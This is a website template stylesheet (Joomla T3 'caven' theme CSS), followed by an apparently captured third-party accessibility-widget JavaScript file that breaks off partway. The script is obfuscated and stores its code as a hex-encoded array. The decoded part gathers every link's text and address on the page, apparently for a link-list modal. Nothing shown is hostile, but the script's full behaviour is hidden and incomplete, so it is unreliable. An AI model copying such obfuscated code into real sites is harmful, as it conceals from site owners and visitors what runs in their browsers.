.accentColor a.color6{background:#336179;}
.accentColor a.color6::after{border-left-color: #132F32;}

.accentColor a.color7{background:#0d1d29 ;}
.accentColor a.color7::after{border-left-color: #fd5d00;}

.accentColor a.color8{background:#182641;}
.accentColor a.color8::after{border-left-color: #f3525a;}

.accentColor a.color9{background:#512B58;}
.accentColor a.color9:::after{border-left-color: #FE346E;}

.accentColor a.color10{background:#0c263b;}
.accentColor a.color10::after{border-left-color: #ed1c24;}

.accentColor a.color11{background:#262627;}
.accentColor a.color11::after{border-left-color:#F2503B;}

.accentColor a.color12{background:#25567c;}
.accentColor a.color12::after{border-left-color:#F2C300;}

.accentColor a:focus,.colorChem a:focus,.layoutstyle a:focus{ outline:none;}
.accentColor a:after{border-bottom: 0 solid transparent;border-left: 30px solid #E74C3C;border-top: 30px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.colorChem a.dark1{background:#151F28;}
.accentColor a.dark1:after{border-bottom: 0 solid transparent;border-left:41px solid #E01A22;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.colorChem a.dark2{background:#212b34;}
.accentColor a.dark2:after{border-bottom: 0 solid transparent;border-left: 41px solid #3f6e9a;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.colorChem a.dark3{background:#3d464f;}
.accentColor a.dark3:after{border-bottom: 0 solid transparent;border-left:41px solid #b81e20;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.colorChem a.dark4{background:#262626;}
.accentColor a.dark4:after{border-bottom: 0 solid transparent;border-left: 41px solid #ff5000;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.colorChem a.dark5{background:#3A4750;}
.accentColor a.dark5:after{border-bottom: 0 solid transparent;border-left: 41px solid #00adb5;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}

.colorChem a.dark6{background:#263859;}
.accentColor a.dark6:after{border-bottom: 0 solid transparent;border-left: 41px solid #ff6768;border-top: 40px solid transparent;bottom: 0;content: "";height: 0;left: 0;position: absolute;width: 0;}
.accentColor a.active:before, .accentColor a:hover:before,.accentColor a:focus:before{background: url("../images/tick.png") no-repeat scroll center center;bottom: 4px;content: "";height: 8px;left: 4px;position: absolute;width: 11px;z-index: 999;transition: all ease 700ms;-moz-transition: all ease 700ms;-webkit-transition: all ease 700ms;-ms-transition: all ease 700ms;-o-transition: all ease 700ms;}
.colorChem{width: 100%;position: relative;margin-top: 25px;}
.colorChem a{color: #fff;display: inline-block;font-size: 10px;font-weight: 600;height: 40px;line-height: 8px;text-align: center;text-indent:10px;letter-spacing:0.7px;text-transform: uppercase;width: 90px;padding-top: 16px;margin-right:3px;margin-bottom:13px;transition: all ease 700ms;-moz-transition: all ease 700ms;-webkit-transition: all ease 700ms;-ms-transition: all ease 700ms;-o-transition: all ease 700ms;}
.colorChem a:hover, .colorChem a.active{background: rgba(0, 0, 0, 0.8);color: #FFF;}
.colorChem a:last-child{margin-right: 0px;}
.layoutstyle{width: 100%;margin-top: 30px;position: relative;}
.layoutstyle a{display: inline-block;width: auto;height: 30px;font-size: 10px;line-height: 8px;text-transform: uppercase;color: #171e36;font-weight: 600;text-align: left;padding-left: 40px;padding-top: 11px;position: relative;transition: all ease 700ms;-moz-transition: all ease 700ms;-webkit-transition: all ease 700ms;-ms-transition: all ease 700ms;-o-transition: all ease 700ms;}
.layoutstyle a.wide{background: url(../images/wide.png) no-repeat left center;}
.layoutstyle a.Box{background: url(../images/boxed.png) no-repeat left center;}
.layoutstyle a.patterned{background: url(../images/pattern.png) no-repeat left center;display:block;margin:5px 0;}
.layoutstyle a.Box.fixedimage,.layoutstyle a.patterned,.layoutstyle a.solidcolor{ width:100%;}
.layoutstyle a.active:before, .layoutstyle a:hover:before{background: url("../images/tick.png") no-repeat scroll center center rgba(0, 0, 0, 0);bottom: 0;content: "";height: 23px;left: 0;position: absolute;top: 0;width: 32px;z-index: 999;transition: all ease 700ms;-moz-transition: all ease 700ms;-webkit-transition: all ease 700ms;-ms-transition: all ease 700ms;-o-transition: all ease 700ms;}
.layoutstyle a:hover{color: #DE3C2F;}
.presetBorder{width: 100%;height: 1px;background: #5e5e5e;margin: 30px 0;}
.layoutstyle p{font-size: 14px;color: #cccccc;line-height: 11px;margin-bottom: 15px;}
.jpanelHandle{ z-index:9999;box-shadow:none;}
.jpanelContent h2 {display: none;}
.jpanelHandle .fa,.jpanelHandle img{ line-height:100%;padding-top:0px;padding-bottom:4px;}
table.dark-colors td{ padding-right:15px; border-top:0;}
#date-and-doc .bfLabelLeft label{ width:20%;font-weight:400;margin:5px 10px 0px 5px;}
#date-and-doc button.bfCalendar {height: 25px;margin:4px 0px 0px 5px;float:none;border-radius:0px; padding:3px 5px}
#date-and-doc section.bfLabelLeft .bfElementGroupNoWrap{ width:60%;}
#date-and-doc button.bfCalendar [class^="icon-"]::before,#date-and-doc button.bfCalendar [class*=" icon-"]::before {display: block;}
#date-and-doc select.chzn-done{ width:60%;}
.sidepanel-caven .ui-slideouttab-handle{ padding-left:15px; padding-right:15px;}
/*
	=======================================
		SOCIAL COUNTER
	=======================================
*/
.sj-social-media-counts.caven .sc-wrap.cf{ margin-right:-5px; margin-top:-10px;}
.sj-social-media-counts.caven  .sc-wrap .sc-item .sc-item-inner {margin: 0 5px 0 0px;}
.sj-social-media-counts.caven .sc-wrap .sc-item{margin-bottom:0px; margin-top:10px}
/*
	=======================================
		MOBILE
	=======================================
*/
@media screen and (max-width:1200px){
.zt-module-testimonial.caven.customer img.avatar {float:left;}
.zt-module-testimonial.caven.customer img.avatar { margin-bottom:15px;}
body.fullwidth .t3-footnav,.t3-copyright {padding-left:15px;padding-right:15px;}
}
@media screen and (max-width:990px){
.topbar { font-size:12px;}
}
@media screen and (max-width:767px){
.background-patternwrapper{ padding-top:0;}
body.boxed #background-shadow {margin-top:0px;margin-bottom:0px;}
.bg-pattern {padding-top:0px;}
#background-shadow{ margin-top:0;}
.logo::after {right:0px;}
.mainnav-inner.pull-right {float: none !important;}
#t3-mainnav.navbar-default .navbar-nav li > a,#t3-mainnav.navbar-default .navbar-nav li > .separator,#t3-mainnav.navbar-default .navbar-nav li > span{ padding:10px 15px; display:block;}
.t3-mainnav .t3-navbar-collapse .nav .caret{ position:absolute; right:12px;}
.ztTestimonial.caven.owl-theme .owl-controls .owl-buttons .owl-prev{ left:0px;}
.ztTestimonial.caven.owl-theme .owl-controls .owl-buttons .owl-next{right:0px;}
.off-canvas-toggle{display:none;}
.col-xs-12.col-sm-7.mainnav-con{ padding-left:0; padding-right:0;}
#t3-mainnav.navbar{ border:0;min-height: 0px;}
#t3-mainnav .dropdown-menu,.mainnav-con{margin-top: 0;}
#t3-header{position:relative;}
#t3-header, #t3-header.affix {padding:5px  0;background-color: rgba(0, 0, 0, 0.95);}
#t3-header.affix-top .navbar-toggle,#t3-header.affix .navbar-toggle{position: absolute;right: 0; margin-top:0; z-index:99; top:-55px;}
#t3-mainnav ul.nav.navbar-nav.level0 li.dropdown {margin-right:0px;}
.navbar-header {}
.navbar-default .navbar-collapse {overflow-y: scroll;max-height: 100vh;}
.t3-header.affix .navbar-header {width:100%; top:0;position: relative; z-index:1; }
#t3-header.affix #t3-mainnav.navbar-default .navbar-nav > li > a,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav li > .separator,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav li > span,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav > li > .nav-header{ line-height:1.42;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form{}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {}
.ztTestimonial.caven img.avatar {float:left;}
.zt-module-testimonial.caven .zt-info-colon {padding-left:15px; margin-top:30px;}
.colored_spot2 {padding-top:20px;padding-left:15px;}
.ztTestimonial.caven-team p.content-testimonial{ margin-left:0;border-bottom:0; margin-top:0; margin-bottom:0;}
.ztTestimonial.caven-team .name {line-height: 100%;font-size: 16px;margin-bottom:5px;}
.zt-module-testimonial.caven-team .carousel-control.left {left:auto;right:35px;}
.zt-module-testimonial.caven-team .carousel-control.right {right:0px;left: auto;}
.zt-module-testimonial.caven-team .carousel-control {font-size: 30px;}
.ztTestimonial.caven p.content-testimonial {margin-bottom:10px;}
.zt-module-testimonial.caven .carousel-indicators {margin:0px 0px 0px 0;}
.zt-module-testimonial.caven-team {padding-top: 15px;}
.zt-module-testimonial.caven .carousel {padding-bottom:20px;}
.zt-module-testimonial.caven.ourclient { padding:15px;}

.bottomspot-2-module .bfFormDiv {margin-top: 0px;max-width: 570px;width:auto;float: left;}
.bfQuickMode .bfPageIntro h3,.bottomspot-2-module h3 { font-size:30px;}
.bottomspot-2-module {background: none;padding-bottom:15px;}
.bottomspot-2-module .bfQuickMode textarea,.bottomspot-2-module textarea,.bfQuickMode textarea,.bfQuickMode .bfLabelLeft textarea{ max-width:100%;}
.bottomspot-3 .acym_introtext ,.bottomspot-3 .acymailing_introtext{width: 100%;float:left; margin-bottom:10px!important}
table.acym_form{ float:left;}
.t3-breadcrumbs .breadcrumb {float:left;}
.t3-breadcrumbs {font-size:85%}
.wrap.t3-breadcrumbs {padding:135PX 0 40px 0;}
.t3-breadcrumbs h1 {font-size:18px;}
.pricingtable-row .row {padding:40px 60px;}
.pricing-table-1 .plan ,.iconservices-col{margin-bottom: 30px;}
.t3-copyright ul.menu li a, .t3-copyright li a, .t3-copyright li span, .t3-copyright li.separator {padding: 0px 15px 0px 0px;}
.t3-copyright ul.menu {float: left; margin-top:15px}
.contact.caven .form-horizontal .control-group .controls {margin-left: 0;}
.contact-form.caven #jform_contact_emailmsg{width:100%!important;}
.contact-form.caven #jform_contact_message{width:100%;}

.unite-carousel-wrapper{ max-width:100%!important}
.sp-simpleportfolio.caven .sp-simpleportfolio-columns-3 .sp-simpleportfolio-item {width:100%;}
div.itemToolbar ul {text-align: left;}
div.itemHeader span.itemAuthor,div.itemCategory {margin-bottom:10px;}
#t3-mainnav.navbar {float: none;}
.col-xs-12.mainnav-con{ padding-left:0; padding-right:0; min-height:0px;}
.col-xs-12.ourstory-text,.col-xs-12.colormodule-2-text,.xl-services-box-wrapper,.counter-style {margin-bottom:30px;}
.colormodule-2-text h1,.colormodule-2-text p.colormodule-2-phone { font-size:24px;}
.topbar {min-height: 0;}
.col-xs-12.topbar-left { margin-top:10px;}
.topbar .col-xs-12{ margin-bottom:15px;}
.topbar .row{display:block;}
.topbar-right[class*=" col-"] {padding-right:15px;padding-left:15px;}
.bfFormDiv{width:100%;}
.navbar-collapse{box-shadow:none}
.bt-imagecover{ max-width:100%!important}
.orbit-container.caven .orbit-slides-container > * .orbit-caption {max-height:150px;padding:10px;}
.orbit-container.caven h3.slide-title, .orbit-container.caven h3 { margin-bottom:5px;font-size:20px; font-weight:400}
.bt-inner.caven.scrollingnews {padding: 0 0px 30px 0px;}
.aboutus-home-image img,.aboutus-home-text{ margin-bottom:20px!important;}
.subslider-2.col-sm-12.col-md-4 {margin-top:15px}
.tabs-left .items_mask,.tabs-left .tabs_buttons {float:none;width:100%;}
.tabs-left.tab-padding.tabs-left {padding-left:15px !important;}
.tabs-left .tabs_buttons { margin-bottom:15px;}
.tabs-left ul.tabs_container li.tab {font-size:18px;}
.tabs-left ul.tabs_container li.tab.active {-webkit-transform:none;-khtml-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.tabs-left ul.tabs_container li.tab.active::after { display:none;right:0px;}
span.acymailing-image-caven{min-width:122px; height:122px; margin-right:20px;background:url(../images/newsletter-image.png) no-repeat left;flex-grow:1; margin-right:20px; background-size:contain;}
h1.newsletter-title{ font-size:18px;}
.ui-widget.ui-widget-content{ margin-right:30px!important; margin-left:30px!important}
.counters-wrap{ display:block;}
.aboutus-home-text h3,.aboutus-home-banner-meta h3{ font-size:14px;}
.aboutus-home-banner-desc{ font-size:12px; line-height:1.1;}
.aboutus-home-text.col-md-6, .aboutus-home-text.col-lg-6, .aboutus-home-text.col-sm-6 { margin-top:50px}
#t3-mainnav.navbar-default .navbar-nav > li > a, #t3-mainnav.navbar-default .navbar-nav li > .separator, #t3-mainnav.navbar-default .navbar-nav li > span, #t3-mainnav.navbar-default .navbar-nav > li > .nav-header {line-height: 1.2;}
#t3-mainnav.navbar-default li::after,#t3-mainnav .dropdown-menu::before, .t3-megamenu .dropdown.mega.open > .mega-dropdown-menu::before, .t3-megamenu li.dropdown::before{ }
.bfQuickMode.caven-contact input[type="text"], .bfQuickMode.caven-contact textarea, .bfQuickMode.caven-contact .uneditable-input, .bfQuickMode.caven-contact input[type="text"]:hover, .bfQuickMode.caven-contact textarea:hover, .bfQuickMode.caven-contact .uneditable-input:hover, .bfQuickMode.caven-contact input[type="text"]:focus, .bfQuickMode.caven-contact textarea:focus, .bfQuickMode.caven-contact .uneditable-input:focus {width:100%;max-width: 100%;min-width: 100%;}
.sidepanel-caven .ui-slideouttab-handle{ display:none!important;}
.jt-icon-box .jt-icon-box-content {margin-left:0px; margin-bottom:50px}
.topbar ul.menu li a,.topbar li a,.topbar ul.menu li > .separator, .topbar ul.menu li > span {font-weight:300;   padding:0px 10px 0px 0px; cursor:pointer}
.bt-cs.caven-1 .bt-inner{margin:0px;padding:0px;}
.yendif-video-share.videos.caven .thumbnails [class*=' col-'], .yendif-video-share.videos.caven .thumbnails [class*=' col-'],.bt-cs.caven .bt-inner,.contact-right[class*=' col-'],.contact-left[class*=' col-'],.zt-testimonial.caven.customer [class*=' col-'],.yendif-video-share.category.caven ul.thumbnails li[class*=' col-'],.yendif-video-share.category.caven ul.thumbnails{ padding-left:0; padding-right:0;}
.bt-cs.caven .bt-inner{ padding-top:0;}
.djl_theme_bootstrap.mod_djl_schedule.caven.fixture .owl-carousel .owl-item {padding: 0px 0px;}
.bt-cs.caven-2 .bt-inner.news {margin: 15px 0px;padding:0px;}
.bt-cs.caven-2.projects a.prev {left: -15px;}
.bt-cs.caven-2.projects a.next {right: -15px;}
.hikashop_product.caven div.hikashop_container {margin: 10px 0px!important;}
.hikashop_product.caven { padding:0;}
#t3-content .item-page img, img {max-width: 100%!important;}
.djl_theme_bootstrap.mod_djl_schedule.caven .dj-body{ margin:0 5px}
.t3-debug {right: 60px;}
.bt-cs.caven-2 .bt-inner {margin:0px 0px 30px 0px;padding: 15px 15px 40px 15px;}
.counter-value {margin-bottom:30px;}
.yendif-video-share.videos.caven .thumbnails li[class*=' col-'], .related-caven li[class*=' col-'], .yendif-video-share.categories.caven li[class*=' col-'], .yendif-video-share.my-videos.caven li [class*=' col-'],.welcome-caven [class*=' col-']{
padding-left:0; padding-right:0;}
.djl_schedule.caven.djl_theme_bootstrap.djl_schedule table td {padding:4px;}
div.catItemView.caven {padding:0px;}

.djl_theme_bootstrap.mod_djl_schedule div.team_home.caven span.name, .djl_theme_bootstrap.mod_djl_schedule div.team_away.caven span.name {font-size:16px;}
.orbit-container .orbit-slides-container img {max-width: 100%!important;}
.orbit-container.caven .orbit-slides-container > * .orbit-caption {font-size: 100%; }
.yendif-video-share.video.caven .input-append input{ width:auto!important; max-width:none!important; float:left;}
.yendif-video-share.video.caven .input-append{ margin:15px 0;}
.yendif-video-share.video.caven .pull-right.caven{ float:left!important;}
.topbar ul.menu li a,.topbar li a,.topbar ul.menu li > .separator, .topbar ul.menu li > span {padding:0px 15px 0px 0px;}
#jt5_headline-news_wrapper.caven.linksbottom .bt-imagecover,#jt5_headline-news_wrapper.caven.linksbottom .bt-title-text-container{ width:100%; float:none;}
.jt5_headline-pagination ul.jt5-linksbottom{list-style-type: none;columns:1;-webkit-columns:1;-moz-columns:1;}
#t3-mainnav .nav-bg-overlay {position: relative;display: none;}
#t3-header.affix.navbar-default .navbar-nav > li > a,#t3-header.affix.navbar-default .navbar-nav li > .separator,#t3-header.affix.navbar-default .navbar-nav li > span,#t3-header.affix.navbar-default .navbar-nav > li > .nav-header{line-height:1.2;}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse{ margin-left:0; margin-right:0;}
#jt5_headline-news_wrapper.caven .show_all_inner,a.more-link  {top:-49px;}
.acym_form.caven {	background:none;}
.acym_form.caven {width:80%;}
.aboutimage-1 img{ margin-top:0px; margin-bottom:30px}
.aboutimage-1{ margin-top:0px;}
.bpgallery-category.bpgallery-category-default .items .image-link, .bpgallery-category.bpgallery-category-default .items .image-link img {width: auto;}
.gkHighlighterWrapper.caven .gkHighlighterItem a, .gkHighlighterWrapper.caven a {font-size: 12px;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  h3 { font-size:16px}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-introtext{ font-size:14px}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-cat-title-text{ overflow:hidden;}
figure.img-leading::before {top: -25px;	left: -25px;}
.col-xs-12.special-work{ margin-bottom:20px;}
.uppermain-6-7 {padding:20px 15px;}
.zt-module-testimonial.caven.client.owl-theme:hover .owl-buttons .owl-next {right:-15px;}
.zt-module-testimonial.caven.client.owl-theme:hover .owl-buttons .owl-prev {left:-15px;}
.bt-cs.caven.caven-2.news .bt-pretext .pretext-button {position: relative;}
.tp-caption.largeblackbg_caven::before{ display:none;}
.tp-button.red.caven {line-height: 1 !important;}
.tp-caption .btn{font-family: 'Fjalla One Regular'; font-size:12px;height: auto; min-width:40px; line-height:1; text-align:center;}
}
@media screen and (max-width:650px){
.bt-intro-title-container {padding: 25px 15px;}
.bt-cs.caven.caven .bt-imagecover img{ max-width:100%; }
}
@media screen and (max-width:540px){
.orbit-container.caven .orbit-slides-container > * .orbit-caption {font-size:70%; max-height:75px;padding:5px; line-height:1;}
.orbit-container.caven h3.slide-title, .orbit-container.caven h3 { margin-bottom:5px;font-size:16px; font-weight:400}
.bt-cs.caven h3,h3.module-title {background:none;}
.bt-cs.caven h3 span {background: transparent;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  h3 { font-size:14px}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-introtext{ font-size:12px}
}
@media screen and (max-width:480px){
.navbar-header{}
.logo-image{text-align: left;}
.social-top p{text-align:left;}
.logo-image img {}
.topbar .search {float: none;}
.topbar-left-inner{}
.menu-top.col-md-10 {padding-left: 0px;}
.topbar-2 ul.menu li a, .topbar-2 li a, .topbar-2 ul.menu li > .separator, .topbar-2 ul.menu li > span {padding: 10px 10px 10px 10px;}
.menu-top-inner, .topbar-2-right-inner {float: left;}
.menu-top-inner ul{ margin-left:-10px;}
.zt-module-testimonial.ourclient img.avatar,.wrap.coloredmodule-1 .zt-module-testimonial.ourclient img.avatar {width: auto;height: auto;}
.tab-caven ul.tabs_container li.tab {padding: 4px 5px 4px 5px !important;font-size:14px;}
span.acymailing-image-caven,.acymailing-text-caven,div.acymailing_module.caven{ display:block;}
.bt-cs.caven h3, h3.module-title{ font-size:20px}
.bt-cs.caven.caven-2.projects .bt-introtitle-container {padding: 15px;display: block;float: left;}
figure.img-leading::before {top: -15px;	left: -15px;}
}
@media screen and (max-width:360px){
.t3-copyright,.wrap.topbar-2 { font-size:90%}
.wrap.topbar { font-size:80%}
.logo-image,#t3-header,.logo {min-height:50px;}
.topbar-2-right-inner .btn-group .dropdown-toggle {padding: 9px 5px 9px 0px;}
.acymailing_form.caven input.inputbox {}
.wrap.bottomspot-3 .subbutton {margin-left: 15px;}
.topbar i, .topbar .fa {margin-right:3px;height:18px;width:18px;font-size: 12px;line-height:18px;}
.jptabs-wrapper.caven.layout-default .tab-content {overflow: hidden;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  h3 ,.bt-cs.bt-cs-noborder.caven.bt-toppicture h4{ font-size:13px}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-introtext{ font-size:11px}

}
@media screen and (max-width:320px){
.bottomspot-3 .acyfield_email.acy_requiredField{width:60%!important}
.wrap.bottomspot-3 .subbutton {margin-left:10px;}
.pricingtable-row .row {padding:30px 40px;}
.logo-image img {max-width:80%;}
}
@media screen and (min-width: 768px) and (max-width:990px){
.t3-mainnav .nav > li > a {padding: 0px 10px 0px 10px;}
.logo {}
#t3-mainnav.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav li > a, .navbar-default .navbar-nav li > .separator, .navbar-default .navbar-nav li > span {padding:0px 10px 0px 10px;}
.wrap.t3-breadcrumbs {	padding: 40px 0;}
.counters .timer {font-size: 50px;}
.zt-module-testimonial.caven.customer .row.info {}
.zt-module-testimonial.caven.customer .zt-testimonial [class*=' col-']{ padding-left:0; padding-right:0}
.bt-intro-title-container {padding: 25px 10px;}
.zt-module-testimonial.caven.customer img.avatar {float: left;}
#t3-mainnav.navbar-default .navbar-nav > li > a, #t3-mainnav.navbar-default .navbar-nav li > .separator, #t3-mainnav.navbar-default .navbar-nav li > span, #t3-mainnav.navbar-default .navbar-nav > li > .nav-header {padding: 3px 5px 3px 5px; font-size:12px;}
.topbar ul.menu li a,.topbar li a,.topbar ul.menu li > .separator, .topbar ul.menu li > span {padding:0px 15px 0px 0px;}
.jptabs-wrapper.caven.layout-default .nav-tabs > li > a {padding: 9px 5px;font-size: 11px;}
.bt-cs.caven.caven-3 .bt-date, #jt5_headline-news_wrapper.caven .hjt5-dateonimage {font-size:11px;height:40px;width:28px;left: 15px;line-height:1;border: 0;padding: 1px 1px;top: 0px;}
.bpgallery-category.bpgallery-category-default .items .image-link, .bpgallery-category.bpgallery-category-default .items .image-link img {width: auto;}
.bt-cs.caven.caven-2.projects .bt-introtitle-container {padding: 10px 15px 30px 15px;}
.container.t3-header { margin:0}
.pricing-table-1 [class*=' col-']{ margin-bottom:30px}
}
@media screen and (min-width: 768px) and (max-width:1200px){
.zt-module-testimonial.caven-team .team-block[class*=' col-'],.zt-module-testimonial.caven-team .team-block .col-sm-6{ padding-left:0; padding-right:0}
.zt-module-testimonial.caven-team .col-sm-6.zt-info-colon { padding-left:7px; padding-top:3px; padding-right:7px; font-size:14px;}
.colored_spot2 {padding-left:20px;}
.ztTestimonial.caven-team .name {line-height: 100%;font-size:16px;margin-bottom:5px;}
.ztTestimonial.caven-team p.content-testimonial { max-width:85%;padding-bottom: 10px;margin: 0px 0px 0px 0px;}
.ztTestimonial.caven-team .name {display: inline-block;}
.mod_djl_schedule.djl_theme_bootstrap.caven.fixture .owl-buttons .owl-prev,.zt-module-testimonial.caven.team .owl-buttons .owl-prev {left: 0px;}
.mod_djl_schedule.djl_theme_bootstrap.caven.fixture .owl-buttons .owl-next,.zt-module-testimonial.caven.team .owl-buttons .owl-next {right:0px;}
.bt-cs.caven-2.projects a.prev {left: -15px;}
.bt-cs.caven-2.projects a.next {right: -15px;}
.t3-sidebar .bt-cs.caven.caven-4,.t3-sidebar .slides_container.caven.caven-4,.t3-sidebar .slide.caven.caven-4{ width:100%!important;}
.header-right .search input {min-width:170px;}
}
@media screen and (min-width: 991px) and (max-width:1200px){
.bt-cs.bt-subslider .bt-title-wrap {padding: 10px 15px;}
.bt-cs.caven .bt-inner .bt-title {line-height: 100%;font-size:16px;margin-bottom:10px;}
.bt-cs.bt-subslider div.readmore {padding-top:7px;}
.colormodule-2-text a.btn{ margin-bottom:20px;}
}
@media screen and (max-height: 700px) {
#t3-mainnav .dropdown-menu span, #t3-mainnav .dropdown-menu span.separator, #t3-mainnav .dropdown li a, #t3-mainnav .dropdown-menu > li > a {}
}


/*CUSTOM ELIAS*/ /*EPS*/

#botonLoginJAPCustom {
  background-color: transparent !important;
  background: hsl(0, 100%, 100%, .0) !important;
  border: 2px solid white !important; /* Agrega un borde blanco de 2 píxeles */
  color: white !important; /* Color de texto blanco */
  padding: 3px 3px !important; /* Ajusta el relleno según sea necesario */
  font-size: 12px !important; /* Tamaño de fuente */
  cursor: pointer !important; /* Cambia el cursor al pasar sobre el botón */
  margin: 5px !important; /* Agrega un margen entre los botones */
  transition: background-color 0.3s, color 0.3s !important; /* Efecto de transición */
  border-radius: 8px !important; /* Borde redondeado */
  /*opacity: 0.2;*/
}


#botonLoginIAPCustom {
  background-color: transparent !important;
  background: hsl(0, 100%, 100%, .0) !important;
  border: 2px solid white !important; /* Agrega un borde blanco de 2 píxeles */
  color: white !important; /* Color de texto blanco */
  padding: 3px 3px !important; /* Ajusta el relleno según sea necesario */
  font-size: 12px !important; /* Tamaño de fuente */
  cursor: pointer !important; /* Cambia el cursor al pasar sobre el botón */
  margin: 5px !important; /* Agrega un margen entre los botones */
  transition: background-color 0.3s, color 0.3s !important; /* Efecto de transición */
  border-radius: 8px !important; /* Borde redondeado */
  /*opacity: 0.2;*/
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.infomexsinaloa.org/accesibilidadweb/js_api.aspx?api_key=4A8195D7-41AD-4DD9-BE31-2C1307E5A94A&tipo=footer&aut=jap.cdmx.gob.mx
body_size: 22131
content:
var _0x2f7823=_0x4d45;(function(_0x50f20c,_0x12edf2){var _0x519739=_0x4d45,_0x5a7855=_0x50f20c();while(!![]){try{var _0x42cba5=-parseInt(_0x519739(0x1aa))/0x1+parseInt(_0x519739(0x1a7))/0x2*(-parseInt(_0x519739(0x1a4))/0x3)+parseInt(_0x519739(0x1a1))/0x4+-parseInt(_0x519739(0x1ac))/0x5+-parseInt(_0x519739(0x1a8))/0x6*(-parseInt(_0x519739(0x1a9))/0x7)+parseInt(_0x519739(0x1b0))/0x8+-parseInt(_0x519739(0x1af))/0x9;if(_0x42cba5===_0x12edf2)break;else _0x5a7855['push'](_0x5a7855['shift']());}catch(_0x57f4a9){_0x5a7855['push'](_0x5a7855['shift']());}}}(_0xf961,0xbfb46));function _0x4d45(_0x4d99f8,_0x34bdac){var _0x4771a8=_0xf961();return _0x4d45=function(_0x312c97,_0x1c6104){_0x312c97=_0x312c97-0x1a0;var _0xf9610b=_0x4771a8[_0x312c97];return _0xf9610b;},_0x4d45(_0x4d99f8,_0x34bdac);}var _0x1c6104=(function(){var _0x101f3f=!![];return function(_0x5b4cb4,_0x2a8de0){var _0x4d5a44=_0x101f3f?function(){var _0x38f438=_0x4d45;if(_0x2a8de0){var _0x1053b7=_0x2a8de0[_0x38f438(0x1ad)](_0x5b4cb4,arguments);return _0x2a8de0=null,_0x1053b7;}}:function(){};return _0x101f3f=![],_0x4d5a44;};}()),_0x312c97=_0x1c6104(this,function(){var _0x1c3f1f=_0x4d45;return _0x312c97['toString']()[_0x1c3f1f(0x1ae)](_0x1c3f1f(0x1b1))[_0x1c3f1f(0x1a3)]()[_0x1c3f1f(0x1a0)](_0x312c97)['search'](_0x1c3f1f(0x1b1));});_0x312c97();var erp=new Array();erp[0x0]=0x3c736372,erp[0x1]=0x6970743e,erp[0x2]=0xd0a2f2f,erp[0x3]=0x45585452,erp[0x4]=0x4145204c,erp[0x5]=0x4f532048,erp[0x6]=0x49504552,erp[0x7]=0x56494e43,erp[0x8]=0x554c4f53,erp[0x9]=0x20504152,erp[0xa]=0x41204c41,erp[0xb]=0x2056454e,erp[0xc]=0x54414e41,erp[0xd]=0x204d4f44,erp[0xe]=0x414c0d0a,erp[0xf]=0x20207661,erp[0x10]=0x72207820,erp[0x11]=0x3d20646f,erp[0x12]=0x63756d65,erp[0x13]=0x6e742e71,erp[0x14]=0x75657279,erp[0x15]=0x53656c65,erp[0x16]=0x63746f72,erp[0x17]=0x416c6c28,erp[0x18]=0x22612229,erp[0x19]=0x3b0d0a20,erp[0x1a]=0x200d0a20,erp[0x1b]=0x20766172,erp[0x1c]=0x20696e74,erp[0x1d]=0x65677261,erp[0x1e]=0x325f6d79,erp[0x1f]=0x61727261,erp[0x20]=0x79203d20,erp[0x21]=0x5b5d0d0a,erp[0x22]=0x2020666f,erp[0x23]=0x72202876,erp[0x24]=0x61722069,erp[0x25]=0x3d303b20,erp[0x26]=0x693c782e,erp[0x27]=0x6c656e67,erp[0x28]=0x74683b20,erp[0x29]=0x692b2b29,erp[0x2a]=0x7b0d0a20,erp[0x2b]=0x20202076,erp[0x2c]=0x6172206e,erp[0x2d]=0x616d6574,erp[0x2e]=0x65787420,erp[0x2f]=0x3d20785b,erp[0x30]=0x695d2e74,erp[0x31]=0x65787443,erp[0x32]=0x6f6e7465,erp[0x33]=0x6e743b0d,erp[0x34]=0xa202020,erp[0x35]=0x20766172,erp[0x36]=0x20636c65,erp[0x37]=0x616e7465,erp[0x38]=0x7874203d,erp[0x39]=0x206e616d,erp[0x3a]=0x65746578,erp[0x3b]=0x742e7265,erp[0x3c]=0x706c6163,erp[0x3d]=0x65282f5c,erp[0x3e]=0x732b2f67,erp[0x3f]=0x2c202720,erp[0x40]=0x27292e74,erp[0x41]=0x72696d28,erp[0x42]=0x293b0d0a,erp[0x43]=0x20202020,erp[0x44]=0x76617220,erp[0x45]=0x636c6561,erp[0x46]=0x6e6c696e,erp[0x47]=0x6b203d20,erp[0x48]=0x785b695d,erp[0x49]=0x2e687265,erp[0x4a]=0x663b0d0a,erp[0x4b]=0x20202020,erp[0x4c]=0x696e7465,erp[0x4d]=0x67726132,erp[0x4e]=0x5f6d7961,erp[0x4f]=0x72726179,erp[0x50]=0x2e707573,erp[0x51]=0x68285b63,erp[0x52]=0x6c65616e,erp[0x53]=0x74657874,erp[0x54]=0x2c636c65,erp[0x55]=0x616e6c69,erp[0x56]=0x6e6b5d29,erp[0x57]=0x3b0d0a20,erp[0x58]=0x207d3b0d,erp[0x59]=0xa202066,erp[0x5a]=0x756e6374,erp[0x5b]=0x696f6e20,erp[0x5c]=0x696e7465,erp[0x5d]=0x67726132,erp[0x5e]=0x5f6d616b,erp